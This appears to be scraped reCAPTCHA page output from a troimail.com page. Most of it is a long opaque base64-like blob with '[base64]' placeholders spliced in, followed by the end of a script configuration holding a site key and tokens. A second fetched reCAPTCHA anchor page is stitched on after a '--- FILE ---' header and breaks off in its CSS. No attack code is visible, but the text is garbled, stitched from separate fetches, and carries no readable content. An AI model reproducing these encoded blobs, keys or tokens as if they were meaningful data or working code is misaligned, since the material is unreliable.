Xw4zCssK+wqfCqMO+woFTdUwVeDgHWT0lR8OAwpPCqRfDnxEQwqZiw5TDt8K/w7oEw5PCn8KIUSQcw4VLScKgRi7DmsK5BsKpSTRLwqbDgyzCrMK5b01oFMOqwozClCgWwozCp8Onw7lHwrvCijhHSsKWasO8QV/DrMKQBnp5wqJFZsO/NxjDsXtow6BhwowNw5JoWBLDrT7CkUDCtgbDkjvDt8O1IR9JXT0kwoXDsGU1w6HCmMOvw70VwqbDr8OhZE8yw69swqNwTcKSYFzChl7DuMKRdFVRW2zCkcKccmbDrSlCwp16wrsxNVICFHvDp8KCOkTDrsKzZ8KeQ8ODwoRrL8KOX1A3w5/Dj1PCjTIEwqVMaV0Uwqh1wpbCpnnDrx0AUlV7w7PDisKNw48dw4QIOcKgw6A5woLCv8K1wqnDhC/CgcOjw4rDu18pJzzCtsOvw5RDdMOsw6Row4XChAFWw4VMcXxBKcOlwp4Iw5LCl8Kwwol7V8K+OcOMVsKpOSwfw48Jw4rCncOPw6/[base64]/DjsOSU8OMwq/[base64]/K8KlGcO1Cl1aw6Uow6XCqMO8wok4woTCvDXCtgtmRE/Cuz/[base64]/e8KFHkZ/ccKGwrw0w6w7Z8KrVcO4OzjCrsKvSmowwpHCmmEOaMObw7DCoMOYw4DDs8KIw69Uw5kiwohRw6NKw4fCtF1dwpp7Lh3Cq8O1XMONwrpHw7jDnT5zw5tAw6DDskbDljXChMKEwo5FA8OnHsK/HhLCjcOQc8Otw7lRw7DDqBcowpFaLjzDmE9xw7wMFiBvfxnCi8KJwqjDi8O3XgoAwprCr044FsOCHRNSw7xwwpbCmk/CuEzDqUTCl8Ofwq4hw7B/wrHCssOlb8KSWBvCpcKOwoQqw65uw7Nxw4tBwpsqwrNJw4ISdGwHw6cgJVYaQG/CkmQ2w7nDicKSw4rCp8K1U8O0PMOqw61lwopNXnHCrxoFNngnwrbDpQUxw4nDu8KVw6AcdyJ3wpDCksO5Zm7Ci8OaJcK+N2DDikMWOR7DhMOyL2NNecKvGDPDqMKNBMKNehfDlGBJw4/DocOrQsOUwrrCm1XCq8KqeRTDknd6wqQjwrNjw5hDf8O0WFQjVmUUw5wGAAzDmcKmHsOEwrXDlMKYwqN2PnDDk2TDikhYIgvDscOlaMKtwrERDcKbG8K2bsKGwrMcTSc7ejvCrcKZw6kWwobCgMK2wqAcwqhbw6ZiHcK9w6M1VcK3w6gNWl/CqDcXNw/CtUfCiFUJw5nCrDvCk8K6w5fCmjs2a8KETWsVLsO4XsK6w5fDj8OYwpJ0w67CssK2DE3Dg1RWwoLDilBUfsK2wpVpwqXCtxHCvlteaicWwqXCmsKbw7U1wqE4wovCn8KtEjbCscKkwpQTw44wScOaMBXClMKpw6TCiMO/wrnCvEAyw7XCn0dhwrM/ZjDCmcOjECgaeCMBOMOBU8KmH2kjZ8Kcw6bCvUpMwq8qOG3Dli5+w6vCqGTDtcKmLkg/wq7DhCV8wpXDuQ1rSCTDtlDCrkfChsOdwr7CksOdNWLCl17DqMO7Xj5dw7TDm2kCwrQ/aMK7PsOzTAhRwql4UcOHJ0Ebw68EwoDDusKqHsO+YgfCpRPCkF/[base64]/JAN5HcO9LUgrwoRGw79KEcOgw7DCpRQPwqsuNHfDryDDncODwokTfcOtFMKcwqMiTjbDksK3wo/Dm8K9w6jCmMKhXznDrMKgJcKbwpQCUgMeLCTDk8OMw4jClsKFwp/DhwhwGXtQZgrCu8K/TMOuWMKEwqfDlsKcwokUdMOQRcK0w4nDiMOpw5bCgmA5LsKIPDkxEsKRw4UzS8KdfsKBw77Cr8KcSDNRFFnDv8OzWcKJE1UdV3jCnsOSTHtxHHgWwp9Kw4MbGcO+wp9ew6nDiQR/TEDCuMKrw4UNwpAoBFAxw6HDrMKZFsKeWBHCosODw5rCocKQw7/DoMKcwoLCoyzDucKkwoQvwozClcK5L1jChT9OK8Klw4nDtcO3wq9fw7NvZsKmw6FZNsKldMK/wrPCuRY+wp/Di8KCbMKywq1QLWE/wq9rw4rCjcO0woTCuhPDq8KkbRrDisORwo/DqRsew7tTwpVCTcKTw5Eiwr/CvQobagtiwrPDt2jCulQtwrwpw7jDiMKALcKLwoEWw55GTMO2w7xFw6Mzw4zDq3rCn8Kow7JHFTpNw4huAyHDoWDDhnNSKA9FwqBMAUBuwog1DsK+aMOJwovDsWrDlcKwwqnDnsKYwpp2bTHCih1tw60uNcOfwonCnl1iQUzDnMK/McOAGw9+w4jCtAzDvklaw7xyw4DCpsKEUB1TekttYsKER8K+ScOCw6HDmsOww4lGwqkCDhbCnMOweQ1HwqbCtcOVXCx2GcKiOC/DvFY0w6g0LsOwwqsGwqNUZmMwL0Ukw4RZcMKbw5TDmXwXRBzDg8K9ERvDpcOxw7kSYg9oHVHDlnbCg8K/w7jDo8K5JMOOw4Qow4bCm8KeIsOVe8KyAk1ow6t7BMO8wppnw67Cs1PCp8KlOcKKwoXCnHrDlFTCuMKdSHtFwqEYKXnCslzDm0PCl8OpKncxwqPDshDCq8O7w6XChsKOcilSRsO9wpzDnH/Cq8Kkcn5mw5xfwrDCgGXCrR8+J8K6w6HCksOFFn3Ds8KkRjnDh8OFYCbChsOjGlHCg1ZpK8O3esKYwpfCosOGw4fChFPDtcKvwrt9Y8O/wpdYwrHCulHCkRHCnsKZHwnDoxzCpMObc2nDgMOewq/DuU5ELsOGeQ7Di8K8fsOdZsK0w7AvwoVYwovCusKTwqfDkMK/[base64]/DsMOIX8OoE8KAf8OJw53ClHIRw4LCqMKpwqxjwrbCoWPDisOpM8O+w65Yw6vCpQjCsRleWwrDgcKBw4hIE1nDvG/ClsO6PkrCqXs4Bm3DqB7DlsKXw4UPQjN2UMO5w53CnnRdwqnDlsOyw7cbwqVHw4EMwpQ7NMKJwq3CrcOYw6sLFwpyD8KZd2jDkcK/AsKrwqQNw4AXw7hLR1AUwqvCrsOWwqPDllQyw4N/wph6w78lwpPCqkjCjwvDvcOXYQvChMOrcX3CrsKzB0/Dq8KIRGR1XVBpwqvDmTlGwpcBw4dFw54lw5BbcjXCoD8QD8Otw4XCr8OSP8KTDwvDnmxuw6I4wrnDt8OwT0oAw5rDhMKuLzHDlMKxw7fCpEjDhMKOwqMtCcKPw4dhcz/DqMK9woXDiyPCtyrDlMOEJkfCmcO4dyLDucKxw6U1wofCrApYwr3CvGfDvyjDqcKKw73Dllw5w6nDpsK6w7LDvS/[base64]/DiUICw6Q0UMKXwofCj8OwPcOCw4PCgXHCp2BGw5RowpLDjcOGwoVqBsKgwojDj8KMw6kXJ8KwC8O2KF7CniDCrcKIwqFmRcOIb8KKw6osC8Kmw7jComIEw7DDvhrDhzQ4FRBVwpYbScK/w7nDu2LDlsK6woDDmQYaWcOGQsK4JVXDuDrCjBE1AnrCgntRC8O1HCfDn8OEwpNyFnvCg3/DrwbCkcO8EsKkI8KSwoLDncKGwqQNIUpvwq3CmcKBLsO3CDgpwpY/[base64]/DjMKrQmJyw7HCugpJw5YuZBhfShbChR7DkFjCscOPwqMawoPDl8KZw5psHVMKCsO8w63CvBTDqmrCn8KFOsKYwqPCoFbCnsK9CMKnw4MwHDAoX8OIw7NODTvDucOEJsOBw57CukgpWgfCoid2wodqwqzDhTDCqwIGwp/CiMK2w6kJwpDCsjUSKMOOKEsdwockQ8K8Y3jDg8K2WVTDvV1iwoZEWcKnJ8OIw5ZhcMOdCifDhFxmwrgJwoNUfw53eMKPR8KlwpFpWsKKUMOkewYgwqTDjj/DgsKRwpcREWQYXx8yw4jDq8Obw6HCsMORUmrDn25scsKXw5U2fsOdw43CthQow5/Cv8KMGBBwwqsZTcOHKcKfw4VXMVbDlTpDbsKqUyHCrcKUK8KuaGDDmErDlsOgTzQLw4JzwobCiA7DmQrCnjTDgcOUwo7CisK/PcObw5ZwIsObw7c4wpRAdsOpNg/[base64]/[base64]/O2R6w5EzacKuw5d9Fg3Cj2HCs3YDwpvDsXvDn07Dk8OdH8KNwpMCwrXDiVXDoz7Dm8OyeR7DqsOlAMKow6fDty51In/DvcORZ1LDum1Uw6TDuMKTfmPDgMOBwog1woA8EcKzAsKSf1LCpnzClToJwoUEYnLCh8K2w7PCnsOLw5TCncOfw48HwodKwqfDocKawrHCgcOzwp8Lwp/[base64]/RCHCmcO4ZMObwrZqRMO3w58tw6LDosOyw6ADw4o2w6ECc8K4w7EoMGbDtz5Awq4Nw63CmMO2NxJxfMOlEAPDrXTCkENGASghwrJSwqjColfDiQDDlnJzwqTCqkHDp3cEwr8FwoDCiAfCjcK0w4oxNxUoF8OHw7nCnMOkw5DCmcOwwrPCsE8PVMOaw7R4w7DDocKtKVB/wqTDkBQtesKFw7vCgsOCAsOdwqssb8O9EsKzZkMCw5cYLsOZw7bDiDnCj8OgQjANTTA1w7DCkxx9wrzDtU9GVcOnwqtEbMKWw5zDmHvCiMOswqPDrg9XEg/[base64]/[base64]/DssKoTWtIw6nCisKdwoF/LsOww7DCo2p5w5rDoiQCwp/DrDI4wpNXMMK5wrUsw5hrV8K9XGfCuglueMKBwp3ClMONw7LCpMO0w5R/CBPCmcOIwpHCty9EPsO6wrlka8Ohw6dJaMO3w7bDmSJOw6hDwrPDhg5pc8OgwrPDlMOkC8KUwprDiMKCfsOpwo3DhgAOBWtGQHbDv8O1w687bMO7EhV1w6zDtjjDthDDokQiacKew5EkUMKuw5MOw6zDtMOAEmzDvcKSXF/CuivCv8O/[base64]/CncOnwqxncTNSw4jCsllFwrLDk8KvMsODwp4UwolvwrdRwoxnwrbDklbCpQ3DgQ3Dux7Cmj1MFcOjIcKMdk7DjiLDlwYlKcKtwo7Ch8Okw54Od8OrL8OSwr3CusKeKUXDqcKcwqNowotOw53Dr8OyR1DDlMO5I8Ktw6TCosK/[base64]/Cv8KawpfCkCnCqcO/wo3DjcKoOjUuwoDDrMKuwoTDhCQ7w4fChsKXwoPChh0Qwr4XCMK0DGDCvsKAwoJ/Z8O2fkDCpl1SHG5PZcKUw7pKAg3DqVTDgHtIOA5/aQfCm8OdwqTCtCvCkHkvbl8lwqEkS2kywqjCrcKVwoxuw41Vw4XDucK7wrMiw60MwoLDjj3DsBzCr8Kbwo/DihjCniDDvMO+woFpwqd5wodFFMOKwozCqg0PWMKKw6gwfcO9FsOmb8OjVDN0F8KDC8OGT3UCU1BNw7g3w4PDtndkY8KPAx8RwppPZX/[base64]/Dlh1Vb8OJw7jDrQQSbsOtwoJkwoVYXWgQwqouCjoXwqhKwoYiYyVjworDgcOpwp4Uw7hsDQvCp8OSOxDChsOTIsObwpjDgTcTbsKFwqxGwokLw4pyw48CK03CjT3DiMKwF8Orw4IVU8KLwq/CjMKGw6oqwqVSeD8Mw4XDgcO5Gh5ITgPCpcO1w6Ujw69oWH0cwqzCpMOaw47Ds3nDlcOPwrMuI8KaaHRmIQV0w5PDtF3CvcO/RsOIwo4Vw5Ncw4VbWlnCol8zDG9DWXvCtTDDsMOywowmwqDDk8OAG8OUw6orw5TCi2jDjhnCkQVyRVVXC8OkaG98wqrDr01oNcOTwrN8RRrCrVpOw5Uewro0HTTDl2I0w5jDlcOFwr5rPcOQwpwWX2DDlDZSflZAw7/DscKLWmJvw5TDlMKxw4PChsO7CsKSw63DqcOJw5BNw5HCmMO0w7QCwoHCs8Kyw67DngZcw6zCmBXDiMKgEUHDtCzDqRHCgh0fEMKvH3jDtTZEw5FswoVTwq7DqWgxwoJewqfDosK1w4Bhwp/Dq8OqIDtvesKYWcOoRcOTw5/CkgnCsjTCogJXwpHCnFbDhG8tVcOPw5TCrMK4wrHCu8OuwpjCmMO9MsOcwqPDoVTCsT/Cq8OxEcK2DcKJDjZHw4DDjlHDnsOcOcOJTMKlLXYSQ8OITMOMXhDClyp+QcK7w7HCrMKvw6fCo3Jfw5M7wrEJw6VxwoXCjBDDmDsiw6/DpCDDnMO4Izx7wp55w6YDwrAPHMKgwpdqNMKdwpLCqsKlcsKldRB9w6/CqcKYJhQoA3XCv8K+w6LCgCrDrR3CrMK4EDbDn8Orw5TCthY8WcOGwrYLYVg/XcK8wrXDpRDDr3csw457WsKCRigVw7jDp8ORbyYNUzrCtcOINVjDljfDncKZMMORbWQhwoh1W8KAwojCpDF5AcOVAsK1dGTCkcO7w5BVwpPDmD3DhsKjwqkVVhYbwonDisKqwqNJw79wPsOKFGoywpjDq8OKYUnDvHXDpF1jUMKQw5NSAsK/VSN2wo7DmyZgF8K9dcOYwpHDocOkK8K2wpTCmUDCiMOGKE9bQg8WDl3DvD3Dp8K0AMK+LMOMZGXDmmMuSSo1H8OVw6kTw4/Dows/O1V/MMKEwotrek1CZS1kw5d2wogALGNSC8Kpw4Rzw7k8WFhbJFNCCiLCrsOzH1MOwr3CiMKJKMKcIgDDgUPCjywDbyzDt8KdUMK9dcOfwpvDv2vDpjRAw7PDmSvCocK/wo8mecOhw7YIwoEQwr7DiMOLw5bDkMKnG8ODMC0hOMKSPVhaZMO9w5zDpy/Cn8OdwoHDjcOZNibDqyA+ZMK8OnzClMK/NsOYYXrCnMOKYMOCC8KuwqTDpAsvw7cZwrnDmsOSwrxyOwTDvcOXw5w0D1JUw75qH8OMMgvDl8ONS11sw7nCswshK8OAe0nDjMOWw5DDiV/Cs0TDscKjw73CrhVUYMKeJ0rCiELDn8Ksw6hWwrbDh8OgwrAvPFbDmyo4w7gdUMOfM3ltfcKQwrlYZcOVwr3DlMOiGnLCnsK/w6PClhjDt8Kaw7fCncKcw54uw7BWU0BWw47CqxJjVMKDw6HCi8KXY8Okw7LDoMK7wpRUYF55VMKLJ8KEwqUzPMOUMsOjF8O0w4PDmnHCm1XDq8KMwpzCoMKswptmSsOwwobDv3MiJGrCtS4AwqYswo8/[base64]/CnsKTwq8uCMKKwrHClsKzAEPDvsOoV2xIwoVufUrCtcO/VsO3wrzDlMO5w7/[base64]/[base64]/Cu8KBwo8Cw5PCrsKdwrJ/Lg8WHGs9fMO9B8Oiw4JsdsKNw6ErwqtKw5TDpgXDoSTCk8KuXXo9w4bCoXRVw53DncK+w78ew7NUBcKNwroPJsK+w6AEw7jDo8OgYsKsw63DsMOJfMKdIsK5d8ONLA/Cmi/DhDZlw6PCpRV6SnzCv8OuC8Osw61Hw68daMONworDm8KcWy3CiSkmw7PDlhHDslU3wo14w7DDiFoKV1kww4/DkVZqwqrDmcKlw7wTwrwHw73CuMK3bggCKRTDmV9MWMO/[base64]/ChF3CuMKnYMKaTcKHw5cGwqfCjE89EEgmwrpWw5ZffUx6XnBBw6Asw7F6w7PDk3UiJVLDmsKMw59fw4UXw6nCnMKowpvDosKjVsOpWipYw55Ywo8Qw7pRw5k5w4HDtT3CoHHCs8O4w6kjGHBmw6PDssKYbcO5dS8iwpc+OQBMb8ObYD8/bcOaZMOAw4vDi8KFcnnCk8KpYQ1DW0JJwq/CmxTDgwfDk1QhNMOyVBjDiUhRQ8KlHcOtEcOzw4HDicKdIkwww6XClcKWwo0DXiFqXGnCuxFmw7nCocK8U2DDlEZCEA/DvFLDhcKwIAxkFVHDmF96wqgKwp/CpMOmwpfDoHzDrMKZEsOiw7zCvjIawpzCjVzDplgLclbDsAtrwo09HcOxwr0Dw5RhwpUOw6Y9wrRiTMKhwqY2wo7DoX8TIDfDkcK6eMOnC8Otw6U1H8OrSwHCvAIdwpfCjTPDmBs/wo9owrguLDlqKCzCmGnCmMO8O8KbfR7DpMKDw65IAD0Jw7LCusKNay3DjQUiw7/DlsKHw4nCvcKXW8KRX3hhAypfwpMOwppMw4hRwqbClX7Dm33DpRV/w6/DvFU6w6ZWcXR3w7/CjjzDkMKrDDpTfhLDlzPCtMKrFEvCkcOkw5J1IQNFwpAESMKkOMO/wopww4oOV8O3UcKGw4pYwrfCrRTCjMKkwol3V8Kbw6wNPUHChS9GIMOcC8OBEMOnAsK5T0/[base64]/[base64]/[base64]/[base64]/wqDDpMKtw6tZAhfCrcKENHwVw47DiMKQPGwzcMOKw4zCmwTDiMKYaUw3w6rDocKNGMKyVRTCjMOCwr/Dr8K/[base64]/DtcO1HB3DscKCwr3DiMKZw7x2WiAWw7QOFsOtTcORBkPCosKAwqnCqsOGMcOlwr5jIcOPwprCqcKWw5V1F8KkdcKaFznCuMOQwocMwqJxwqLCkHnCusOMwrTCoSLCrsKxwqPCp8KseMOOEnFIw6rDniMqRsKmwqnDpcK/wrbChMKnX8KAw7XDuMKGUsOFwofDr8K6wp/DvnAVHEYlw5zDohrCmWUIw4IVMWZ/woktUMOxwopzwpHDuMKUCsKmO0QbVWHDucKNcxECCcKPwow4fcOww7rDmWwbUsKkIsOzw7fDlR/DucOXw79JPMOow5jDkg11wrLClsOpwoQ1Bgdnd8OYVgXCnEsBwp0mw7PCuQ/ChRzDgcKhw7oVwpXDlmvClcKNw7PCswzDo8KXQ8Oaw4gFX3/Cs8KJFTskwpN3w4vCnsKEw4zDv8O6T8KYwoVCfBjCmcOmX8KqPsOWXMOsw7jCnyzCisKaw6/CmlZqExMEw6VGZAjCk8KzLnZqPmRGw7ZSw6vCrcO5aB3CmMOwHk7DvcOew5HCo1fCt8K6RMKGc8OywotCwpI3w7/[base64]/DiiguDcOawozCnw0Nw4XDmMK8woQOCcKuw7HDo8O1N8OPw7nDhmfDpyE5VsK0woUkw5p/OMKowo03T8KLw5nDgXMJK2nCs35LYVNew5zCjUfDm8Ktw7DDs1BpHcKePiLCrBLCiTvDsV7CvRzCksKpwqzDljp3wpVKAcOMwqvDvWjCgMKdUMOCw4nCpAY1RhHDlsOHwo/CgGkaHg3DrsKxW8Kvw7gtwpjCvMKIB1TCkkDDiBzCucOuwoXDukE2TsOhGsOVLMKBwqZVwprCozDDrcO2w5UgJsKgYMKHMsKQUsKnw79hw6Fuwp9desOKwpjDpsKdw7xRwqzDv8Obw6dswpIfw6N5w4/DglZTw4AZw4TDscKQwp7CmDPCqkXChCvDnQTCrcORwobDmMKNwqJBJXMLDVMxbXrCmTXDqMO6w7fCq8KhT8K0w6hIHBPCq2Y8ZCTDg0FoSMOOMMKsOh/CknTDkAHCmnbCmjTCqsOQL1pKw6zDssOfC3zCp8KvY8OUwrVdw6TDl8OQwrXCpsOTw4nDicOVCsKYeF/DtMKVY1ESw7vDow7Cl8KvJsK2wrJ9wqTDs8OQw7QAwr7CjWA7F8Orw6UpJ3E4Y2UcbFpjXMOew68FbxvDjRjCqU8QJ37CvMOaw6tJbFRywpchbkR+NTV2wr9+w6wTw5Ufw6DCoFjDul/[base64]/CosO5H8OKw40SAcKZfjQqwoNTwplle8KdN8OvTsO8fjNnwr3CoMKwOmxLP1VEBD0AZzjClyFdVMKAD8OTw7bCrsK4ZgEwVMOvQH8mW8KOwrjCtCsaw5IKQEnClHFcTjvDvcOkw4/Dg8KfIwHDn296ZkXCtELDm8ObGVjClRRmwqfCqcOnw4TDrBnCqmsEw5zDtcKkwos5wqLCs8KmY8KZBsKJw4XCucO/Owp1EHLCicO/D8OPwrBQOMK2exDCpMOzVsO/DQ7DjArCu8KDw5bDhUvChMO/UsO0w7vDsxQvJQnCuQYiwpnDnsK9RcO5FsKyBsOqwr3DoHfDjcKDwpvCk8KAYk9Ow5bDnsOuwqfClTIWasOWw6HChw1Xwo7Dp8Kmw5vCusKxwqTDgcKeGcOVwqDDkWHDiG/[base64]/[base64]/CsKUw48pcMK7WkrCmyPDtsKtwovDj1kDw7jCkA5bAsK6w5fDkgMwFcOYcl7DtcKTwq3DrsK6O8OfYMOBwp/CshXDqid7EhjDgsKFI8KSwprCt0rCkcKZw7V/w6nCu0TCsU7CosO5UMObw44GYcOPw5HDisOhw4xbwojDrGbCsiVkbjkvP3cFb8OhL2DCqwrDqMORwrrDr8Kzw6dpw4jCmgx2woJHwr3DmMKeREg/IMKHJ8OVTsOow6LDpMKfw6rChCHDoCZTIcOYMsKTRMKYNsORw4/DnHMXwr7CvG59wpQtw6wewoHDlcKXwpbDunvCnGHDicODBhHDixDCnsOQNlN4w7A4w7LDvsOdw4JDHT/[base64]/DqcONwojDiMO0BMOQYMKdw73DrXXDhsOORUQHw63Dlw3Dg8KJPMOfH8KMw47DocKJPcK4w4zCscOBX8Okw4nCqsKKwqHCncOuUwcEw7fDoQXDvcOkw4VUbcKPw6xXfcOoHsOTGHLCr8OiBsOCa8OywpEbSMKJwoLDuk94wpdIBzAkEcOdUDXCgnwLAcOgf8Olw6/DujLCn1nDnWQvw5PCkk02wqXCvAJ2IBXDkMORw6k4w6tDOx/CqW9DwrPCkiAnC1zDtsKbw7rDmBcSbMKuw6hEw5fCocKDw5LDssOoYcO1w6QiYMKpSsKCP8KeO04Hw7LCucKdK8KsJTRBF8OoRDfDksOnw7YiWWXDnnHCinLCmsOCw5PCsynCrzfCocOmwok5w5R1wrw6wq/CmMO/w7TCnixZwq1GSizCmsKJwoxVBnUXJzhsFWPDqcKSZS8HJQtOYcOZM8OcEcKzeBHCsMOTPgDDl8OTLsKew4PDoyV0Ch8PwqUnZ8KjwovCihVGJMKmegDDr8OIwr5Hw6Mrd8OSLxzDnzrCqThow404w5PDqcKww6zCgzg9OkdWcMOmBcOJCcOAw4jDuSl3wo/[base64]/ClGPDiUsZw7p2Q8Kgw6Y5woNQw7QyDMKEw5TDh8K1w4ZxC0jDkMO8fDQ8UcOYC8K9dlzCtcO9JcOWVxN/Y8K1HWXCm8O9w4/[base64]/[base64]/DvMOMw6bCqEnCu0jCicKrw5kcw7lkwqp/CxAqwrvChcK2w4g8wpHDrcKQUMOJwqFWJsO4w5cTGVDCpns4w51cw5MFw7IAwo7CqMOVMF/[base64]/Dp8KPw6FswpFqwrjDv1HDjWwmwrzCqMKZw7tUKsKuDsOpAwbCmcKEenoPwqBUDFMgamjCosK1wqcJNlBGP8KpwqjDinnDhMKcw79Rw5xbwo7DlsK8XU8xesKwPirCvGzCgcOqw7AFPH/[base64]/[base64]/CjD7DqXnDsGjDkcKnwr3CkXvDr8KKwo/DvkPDrcOdw7DChC06w6A3w4F9w5AIUiYQFsKuw5wywrfDlcOKwpDDp8KAazHDnMOuR0gVbsK3dMO4TsKRw7FhOsOZwrgGCRDDmcKRw7bCmG1Zwq/Dvy/[base64]/DqzTCkWZHXkQpw7xOw7vDrC/CvmHDksOkwqccwrXCsU4nPBMVwrLDp3ZVFRJSQwrCvMKbwoozw6g1w50jA8KJJ8Kjw6EywoorbUDDssOQw5ZKw77CvBlvwoY/QMKow4DDu8KtTMKhOnnCu8KHw4zDlyx8XUQYwrwHCcKzMcKUVR/CuMORw4/DtMO8QsOfIVk4N2JqwqjCmQYww4DDh1/[base64]/DiE0lw4ZAwpfDgcOxHSYcJiTDjMOQwpnDhMKBdcKhCsOyCMOqJsKDPMOjCjbDoyMFJsKVwobCn8K5w7vDgz9DO8KZw4fDl8OzGAwBw4jDmMOnNW/[base64]/DsljCmMO3woN1wpfCuCnDscOxwo3CksOIWg4GwqvCj8OdTsOdw7/DtTrCqVTDjcK2w7vDs8KNNkrDsk/Di0jDosKMEMOYOGZsfB8xwrLCp01jw53DrcO1RcOgwpnDqmcywrtyc8Knw7ULJCFmOQDCnSDCo0llfMOzw4tJEMKpwoQTBS7Cm2pWw5bDpMOZfcKcTsKULsKzw4LChMKnw5VRwp5Le8OudU/Dg1ZSw7vDhRPCsgpMw6AZEsOVwr95wp/DsMO4wooAWTI3w6LDtsO+Ti/[base64]/DnwEbw4nDt8KNZRnCr8Kgw4c1wrjClMK1I8OycmHDvQ/DuDfCnHXClxPColVIwqcVw57CoMONwroowqcZYsOOEWxPw53CoMOPw6bCr1YVwp0Xw5rDssK7w4V1RAbCqcOMccKFw78gw4PCo8KcOcKwHGRhw5szLA89w4XDnWjDuhzDkcOtw6QoDl/[base64]/Cq8KCwoY+JsKbc8OFPsKew54GTMKJKw8kS8OqMk7ClMO9w6t2TsO+YyXCgMKEwobCvMOQwqM9VBZdMC4DwrrCkHw5w4cuamDDpy7Dh8KPEsOow5TDridCYUTCmyfDhF7DjMO0FcKxw5rCvD/[base64]/CgBrDjV4YwrMsaGsywqrDnMKKw4nDr8KpJynDmkcfwpNpw50TWMKAfQLDkA8uMcOUFsONwqnDpcK4XyoTFsOFa3Byw4/DrXsxBngJcE5PenQxa8KPVcKGwrYDMMOPCsOxRMKtB8OIMMODPcK5BcOdw6ARwpgZU8Oyw4NCVj46MXRBEMKDTiBPNHVnw5jDucO4wp5Aw4Y/[base64]/Dr8KEw5rDpCDDr8OsbAvCoSHDvsOhA8KiUj/Ci8O/U8OfwoB7cUQmF8OiwrUpw6LDtwtIwqnChsKHG8Kvw7cpw4kWGsOmKRzDjsKjf8KTPgtSwpDCssOoc8KHw60BwqpudRRxw63DujUiLMKYOMKNLnUmw6Igw6fCscOCfsO1w4xGZMK2d8KgB2V/[base64]/w6xZwoZwwrp9w4FjbQERwo/CgsOdfgXCujYheMOzJMOxE8KAw5I/BADDrcKVw5jCrcKwwrzDpjPCqirCmiPDvm/DvT3Ci8Opw5bDtmzCgztdUsK7wqnCszrClUXCv2gVw60zwpnDqcKRw4PDjwU0ScOAw5vDs8KeWcOswqnDocKmw4nCtGZ1w7ZIwrZDw7NZw6nCgmpgwpZbPVvDvMOqUyzDr2jDlsO5JcOow6Zzw5UkOcOGw4XDvMOADFbCpTkwPSrDjAVUwoc/[base64]/[base64]/wqvDui9+w5Y0wq0gw6fDtMKtwoxJw6J2AMO/OyPDtm7DvcOkw7Aew6cBw5Mjw5UOQT9aDsKHE8KGwpUnN0HDqHDDr8OKS3s+AsKsR1d5w55ww7TDlsOiw63CkMKrDsKWa8OaTVXDqsKmMsOywqzCgsOBA8OIwrjCnUHDhHHDvwjDrRksOcKcIcO/XjnDucOYEH5dwpnDpyXCkXtUwrzDrMKIw4MFwrDCt8OYEMKUIMK/[base64]/DtcK8Z24jS2XCt8OGfMK/w77DqFnDnlDDtcONw5bCoCJSIcKSwrnCj3nDhGnCosK1wp/Dh8OKaWR7I2vDkn9IQAV9cMO+wrjCtStuLWUgQT3DuMOPSMKyYMKFFcKmA8K3wpJPNBLCl8OrAFrCo8Kaw4cWPsOew4pzwqrCn2lcw6/DrUo0PMOYfsOVesOVR1/CtULDnD4bwonDhAzCnHUiA1XCtMKKasOnYT/CvzhcFcOGwolwBlrCgyBewol/w4LCjMKqwrEiZz/DhxvCnHsCw6XDhG4WwpXDgQxawpfCnBphw4TDmng2wrQ0woQPw7hNwo5Vw6g/csKKwpjDrxbCtMOqM8OXU8K+wqXDkko/dHI2AsKaw5vDn8O7M8KSwp9MwrYZDSAVwp/DmXBaw6TCnyhPw6jCl2sFw5gTw6TCklYlwrEUwrfCu8KHbS/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,510],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QP7ulmeuzvbXFst74bBTSYuS0jXI/DJ3AfDaDavKym8\\u003d\x22,1,0,null,1,1769210479630,0,0,[147,12],null,[199],\x22RC-ORzjwoeoJFJQIA\x22,null,null,null,null,null,\x220dAFcWeA6deT3PWzbt2X8wCbRu7WJ6OfyaBS0R07OwCUWJxfKSQtCUhLpq0KQTX6VVbXM1ymlJtXQB-oDQyqp4kFEYX-sozdppZw\x22,1769293279706]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ap0ijh6trm7s
body_size: 49085
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
